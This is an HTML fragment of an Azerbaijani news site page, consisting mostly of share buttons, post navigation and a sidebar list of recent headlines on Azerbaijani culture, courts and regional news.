on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=FHN%3A+%C3%96t%C9%99n+sutka+17+yan%C4%9F%C4%B1na+%C3%A7%C4%B1x%C4%B1%C5%9F+olub%2C+8+n%C9%99f%C9%99r+xilas+edilib&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Ffhn-ot%25c9%2599n-sutka-17-yangina-cixis-olub-8-n%25c9%2599f%25c9%2599r-xilas-edilib%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Ffhn-ot%25c9%2599n-sutka-17-yangina-cixis-olub-8-n%25c9%2599f%25c9%2599r-xilas-edilib%2F&#038;title=FHN%3A+%C3%96t%C9%99n+sutka+17+yan%C4%9F%C4%B1na+%C3%A7%C4%B1x%C4%B1%C5%9F+olub%2C+8+n%C9%99f%C9%99r+xilas+edilib" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/z%c9%99lz%c9%99l%c9%99d%c9%99n-sonra-bina-bel%c9%99-cokdu-video/" rel="prev">&larr; Zəlzələdən sonra bina belə çökdü — Video</a></div><div class="nav-next"><a href="https://www.mustaqil.az/tale-kimi-dogulan-m%c9%99tnl%c9%99r-cavansir-yusifli-yazir/" rel="next">Tale kimi doğulan mətnlər – Cavanşir Yusifli yazır&#8230; &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/erm%c9%99ni-aliml%c9%99ri-d%c9%99-onun-kimi-dusunur-v%c9%99-yazirlar/" title="Permanent Link to Erməni alimləri də onun kimi düşünür və yazırlar&#8230;"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2022/10/Sabir_Rustamkhanli_in_2016-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Erməni alimləri də onun kimi düşünür və yazırlar&#8230;" title="Erməni alimləri də onun kimi düşünür və yazırlar&#8230;" title="Erməni alimləri də onun kimi düşünür və yazırlar&#8230;" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2022/10/Sabir_Rustamkhanli_in_2016-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2022/10/Sabir_Rustamkhanli_in_2016-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2022/10/Sabir_Rustamkhanli_in_2016-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/erm%c9%99ni-aliml%c9%99ri-d%c9%99-onun-kimi-dusunur-v%c9%99-yazirlar/" rel="bookmark" title="Permanent Link to Erməni alimləri də onun kimi düşünür və yazırlar&#8230;">Erməni alimləri də onun kimi düşünür və yazırlar&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/orxan-saffari-az%c9%99rbaycan-insanin-ic-s%c9%99si-elgiz-ekb%c9%99r/" title="Permanent Link to Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər."><img post-id="169043" fifu-featured="1" width="100" height="79" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/622482239_1191684529702774_5558590081150222068_n.jpg?stp=cp6_dst-jpg_s640x640_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=Pf7KHKTVO68Q7kNvwEkjtYy&amp;_nc_oc=Adn2E2quLCRvS3zTVGIgWcBP15a901XMRm7yIIHqHdbMqgL7pTU2uaJ7nCBPK3EivzA&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=8p0RubMbfwTcUM4H6_JoRA&amp;oh=00_AfonAey_5zEDJPa5ScB7jWZLOwElr0Fx0dMSBZfmqETUBQ&amp;oe=697EF185" class="clean-grid-recent-post-img wp-post-image" alt="Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər." title="Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər." title="Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər." title="Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/orxan-saffari-az%c9%99rbaycan-insanin-ic-s%c9%99si-elgiz-ekb%c9%99r/" rel="bookmark" title="Permanent Link to Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər.">Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/on-manat-al%c9%99mz%c9%99r-sadiqqizinin-hekay%c9%99-ai/" title="Permanent Link to On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai.."><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/aləmzər-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai.." title="On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai.." title="On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai.." decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/aləmzər-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/aləmzər-480x487.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2026/01/aləmzər.jpg 540w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/on-manat-al%c9%99mz%c9%99r-sadiqqizinin-hekay%c9%99-ai/" rel="bookmark" title="Permanent Link to On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai..">On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai..</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99hid-mayor-ruf%c9%99t-esg%c9%99rovun-xatir%c9%99sin%c9%99-h%c9%99sr-olunmus-uzguculuk-turniri-kecirildi/" title="Permanent Link to Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/59acf80b-0d33-4869-9733-3547fb5d6a8e-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi" title="Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi" title="Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/59acf80b-0d33-4869-9733-3547fb5d6a8e-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/59acf80b-0d33-4869-9733-3547fb5d6a8e-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/59acf80b-0d33-4869-9733-3547fb5d6a8e-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99hid-mayor-ruf%c9%99t-esg%c9%99rovun-xatir%c9%99sin%c9%99-h%c9%99sr-olunmus-uzguculuk-turniri-kecirildi/" rel="bookmark" title="Permanent Link to Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi">Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/rasif-imanoglu-seirin%c9%99-baxis/" title="Permanent Link to Rasif İmanoğlu şeirinə baxış&#8230;"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Rasif İmanoğlu şeirinə baxış&#8230;" title="Rasif İmanoğlu şeirinə baxış&#8230;" title="Rasif İmanoğlu şeirinə baxış&#8230;" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-480x480.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu.jpg 640w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/rasif-imanoglu-seirin%c9%99-baxis/" rel="bookmark" title="Permanent Link to Rasif İmanoğlu şeirinə baxış&#8230;">Rasif İmanoğlu şeirinə baxış&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/socar-aqsnin-54-milyonluq-m%c9%99nims%c9%99m%c9%99d%c9%99-ittiham-olunan-sabiq-bas-direktoruna-hokm-oxunub/" title="Permanent Link to “SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub"><img post-id="169022" fifu-featured="1" width="100" height="67" src="https://apa.az/storage/news/2025/september/08/big/68be79fc7f1ae68be79fc7f1af175731353268be79fc7f1ac68be79fc7f1ad.jpg" class="clean-grid-recent-post-img wp-post-image" alt="“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub" title="“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub" title="“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub" title="“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/socar-aqsnin-54-milyonluq-m%c9%99nims%c9%99m%c9%99d%c9%99-ittiham-olunan-sabiq-bas-direktoruna-hokm-oxunub/" rel="bookmark" title="Permanent Link to “SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub">“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99rbaycanda-butun-qadinlar-h%c9%99d%c9%99fd%c9%99dir-aynur-camal-yazdi/" title="Permanent Link to Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı"><img post-id="169018" fifu-featured="1" width="100" height="64" src="https://axar.az/media/2022/12/01/aynur-camalqizi.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı" title="Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı" title="Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı" title="Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99rbaycanda-butun-qadinlar-h%c9%99d%c9%99fd%c9%99dir-aynur-camal-yazdi/" rel="bookmark" title="Permanent Link to Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı">Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-liderin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirildi-fotolar/" title="Permanent Link to Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5790-100x100.webp" class="clean-grid-recent-post-img wp-post-image" alt="Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR" title="Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR" title="Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5790-100x100.webp 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5790-480x480.webp 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-liderin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirildi-fotolar/" rel="bookmark" title="Permanent Link to Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR">Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/t%c9%99ran%c9%99-memmedin-yeni-hekay%c9%99si-m%c9%99l%c9%99k-gozlu-qadin/" title="Permanent Link to Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın"><img post-id="169008" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/448886344_122171759810074077_4340986377298283650_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=UdjGorbIzmkQ7kNvwESn1Tf&amp;_nc_oc=Adn54kX07JqDcjHUsec7RotIXNB_9XAE7Q4kOACXqSeuXcmuq5oncWyE1z0Q2QKGIME&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=RPcoQKggMc1GjpEByhaQ4Q&amp;oh=00_AfqANHhldTY-r5rzZFeji_pPNGn0bgsPWTeQi0Rw5myKIQ&amp;oe=697E40D2" class="clean-grid-recent-post-img wp-post-image" alt="Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın" title="Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın" title="Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın" title="Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/t%c9%99ran%c9%99-memmedin-yeni-hekay%c9%99si-m%c9%99l%c9%99k-gozlu-qadin/" rel="bookmark" title="Permanent Link to Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın">Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ulker-nicatli-ogul-q%c9%99bri-ust%c9%99-s%c9%99ssizc%c9%99-duran-s%c9%99hid-anasinin-gozudur-bayraq/" title="Permanent Link to Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq"><img post-id="169005" fifu-featured="1" width="76" height="100" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/578265462_2924840804369979_267884085726814483_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=kCMHKlvhkt0Q7kNvwF45-Fm&amp;_nc_oc=Adnej5nqHoPLjbc3zgZVZc2M42RFUAJwTK_58dsnS_1dfJ9datOaeUlK3VbPXe2TlC8&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=yRgNJkTeuG7VjsKrmvTRQA&amp;oh=00_AfqoXOBTNw3-ZhC_R1ej5JN6KBMUIjToSAjbGpmgPwmVpA&amp;oe=697E6441" class="clean-grid-recent-post-img wp-post-image" alt="Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq" title="Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq" title="Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq" title="Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ulker-nicatli-ogul-q%c9%99bri-ust%c9%99-s%c9%99ssizc%c9%99-duran-s%c9%99hid-anasinin-gozudur-bayraq/" rel="bookmark" title="Permanent Link to Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq">Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/durbin-missiyasinin-h%c9%99d%c9%99fi-qafqazda-ikinci-ukrayna-ssenarisini-reallasdirmaqdir/" title="Permanent Link to “Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır"><img post-id="169002" fifu-featured="1" width="100" height="55" src="https://bakivaxti.az/uploads/img/posts/2026/01/23/sdkfkaKEKjpg-1769170565.jpg" class="clean-grid-recent-post-img wp-post-image" alt="“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır" title="“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır" title="“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır" title="“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/durbin-missiyasinin-h%c9%99d%c9%99fi-qafqazda-ikinci-ukrayna-ssenarisini-reallasdirmaqdir/" rel="bookmark" title="Permanent Link to “Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır">“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bigan%c9%99liyin-radiusu-elman-eldaroglu-entiq%c9%99-r%c9%99sid-aslandan-yazdi/" title="Permanent Link to Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı"><img post-id="168999" fifu-featured="1" width="95" height="100" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/622812905_25683948697881325_2690739016748393305_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=I45H8re8fyAQ7kNvwEZa6RA&amp;_nc_oc=Adlbyxdqy098rUDEls6m94GWh8lE1hJ2CryFG-g-4ucMDfc4GGkqhJuQ6ga3B4pe2zc&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=p4ZKpDgdb0ONKZ8XPv8A0Q&amp;oh=00_AfpPYOq8VsRHd5pzKADRaZcOQ7PXBIwFJr89PsWew8QHAA&amp;oe=697E67AB" class="clean-grid-recent-post-img wp-post-image" alt="Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı" title="Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı" title="Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı" title="Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bigan%c9%99liyin-radiusu-elman-eldaroglu-entiq%c9%99-r%c9%99sid-aslandan-yazdi/" rel="bookmark" title="Permanent Link to Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı">Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/turk-m%c9%99d%c9%99niyy%c9%99ti-v%c9%99-irsi-fondu-prezidentinin-ozb%c9%99kistana-ilk-r%c9%99smi-s%c9%99f%c9%99ri-bas-tutub/" title="Permanent Link to Türk Mədəniyyəti və İrsi Fondu prezidentinin Özbəkistana ilk rəsmi səfəri baş tutub"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/var-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Türk Mədəniyyəti və İrsi Fondu prezidentinin Özbəkistana ilk rəsmi səfəri baş tutub" title="Türk Mədəniyyəti və İrsi Fondu prezidentinin Özbəkistana ilk rəsmi səfəri baş tutub" title="Türk Mədəniyyəti və İrsi Fondu prezidentinin Özbəkistana ilk rəsmi səfəri baş tutub" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/turk-m%c9%99d%c9%99niyy%c9%99ti-v%c9%99-irsi-fondu-prezidentinin-ozb%c9%99kistana-ilk-r%c9%99smi-s%c9%99f%c9%99ri-bas-tutub/" rel="bookmark" title="Permanent Link to Türk Mədəniyyəti və İrsi Fondu prezidentinin Özbəkistana ilk rəsmi səfəri baş tutub">Türk Mədəniyyəti və İrsi Fondu prezidentinin Özbəkistana ilk rəsmi səfəri baş tutub</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/filippind%c9%99-goy%c9%99rt%c9%99sind%c9%99-350-n%c9%99f%c9%99r-olan-b%c9%99r%c9%99-batib-ol%c9%99nl%c9%99r-var/" title="Permanent Link to Filippində göyərtəsində 350 nəfər olan bərə batıb, ölənlər var"><img post-id="168987" fifu-featured="1" width="100" height="67" src="https://www.seanews.az/newsphoto/2026/01/26/16662/17693992589303217693853332762130210_1200x630.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Filippində göyərtəsində 350 nəfər olan bərə batıb, ölənlər var" title="Filippində göyərtəsində 350 nəfər olan bərə batıb, ölənlər var" title="Filippində göyərtəsində 350 nəfər olan bərə batıb, ölənlər var" title="Filippində göyərtəsində 350 nəfər olan bərə batıb, ölənlər var" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/filippind%c9%99-goy%c9%99rt%c9%99sind%c9%99-350-n%c9%99f%c9%99r-olan-b%c9%99r%c9%99-batib-ol%c9%99nl%c9%99r-var/" rel="bookmark" title="Permanent Link to Filippində göyərtəsində 350 nəfər olan bərə batıb, ölənlər var">Filippində göyərtəsində 350 nəfər olan bərə batıb, ölənlər var</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/rusiya-c%c9%99nubi-qafqazda-t%c9%99sirini-bel%c9%99-itirir-ukrayna-k%c9%99sfiyyati/" title="Permanent Link to Rusiya Cənubi Qafqazda təsirini belə itirir &#8211; Ukrayna kəşfiyyatı"><img post-id="168984" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2021/07/12/zengezur-dehlizi.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Rusiya Cənubi Qafqazda təsirini belə itirir &#8211; Ukrayna kəşfiyyatı" title="Rusiya Cənubi Qafqazda təsirini belə itirir &#8211; Ukrayna kəşfiyyatı" title="Rusiya Cənubi Qafqazda təsirini belə itirir &#8211; Ukrayna kəşfiyyatı" title="Rusiya Cənubi Qafqazda təsirini belə itirir &#8211; Ukrayna kəşfiyyatı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/rusiya-c%c9%99nubi-qafqazda-t%c9%99sirini-bel%c9%99-itirir-ukrayna-k%c9%99sfiyyati/" rel="bookmark" title="Permanent Link to Rusiya Cənubi Qafqazda təsirini belə itirir &#8211; Ukrayna kəşfiyyatı">Rusiya Cənubi Qafqazda təsirini belə itirir &#8211; Ukrayna kəşfiyyatı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
